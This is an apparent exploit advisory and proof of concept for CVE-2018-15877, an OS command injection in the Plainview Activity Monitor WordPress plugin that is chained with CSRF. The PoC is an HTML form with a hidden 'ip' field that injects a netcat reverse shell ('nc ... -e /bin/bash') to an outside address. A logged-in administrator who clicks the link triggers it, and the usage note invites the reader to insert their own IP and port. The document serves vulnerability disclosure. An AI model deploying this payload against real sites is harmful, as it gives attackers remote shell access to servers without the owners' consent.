 22 ===========
23 Plainview Activity Monitor Wordpress plugin is vulnerable to OS
24 command injection which allows an attacker to remotely execute
25 commands on underlying system. Application passes unsafe user supplied
26 data to ip parameter into activities_overview.php.
27 Privileges are required in order to exploit this vulnerability, but
28 this plugin version is also vulnerable to CSRF attack and Reflected
29 XSS. Combined, these three vulnerabilities can lead to Remote Command
30 Execution just with an admin click on a malicious link.
31
32 References:
33 ===========
34 https://github.com/aas-n/CVE/blob/master/CVE-2018-15877/
35
36 PoC:
37 -->
38
39 <html>
40 <!--  Wordpress Plainview Activity Monitor RCE
41 [+] Version: 20161228 and possibly prior
42 [+] Description: Combine OS Commanding and CSRF to get reverse shell
43 [+] Author: LydA(c)ric LEFEBVRE
44 [+] CVE-ID: CVE-2018-15877
45 [+] Usage: Replace 127.0.0.1 & 9999 with you ip and port to get reverse shell
46 [+] Note: Many reflected XSS exists on this plugin and can be combine with this exploit as well
47 -->
48 <body>
49 <script>history.pushState('', '', '/')</script>
50 <form action="http://wordy/wp-admin/admin.php?page=plainview_activity_monitor&tab=activity_tools" method="POST" enctype="multipart/form-data">
51 <input type="hidden" name="ip" value="google.fr| nc 192.168.199.146 4141 -e /bin/bash" />
52 <input type="hidden" name="lookup" value="Lookup" />
53 <input type="submit" value="Submit request" />
54 </form>
55 </body>
56 </html>